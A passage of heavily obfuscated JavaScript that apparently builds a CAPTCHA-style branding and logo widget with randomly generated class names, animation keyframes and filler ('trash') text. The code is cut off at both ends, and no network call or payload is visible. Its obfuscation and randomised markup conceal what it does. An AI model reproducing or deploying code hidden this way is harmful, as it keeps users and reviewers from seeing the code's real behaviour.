p1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx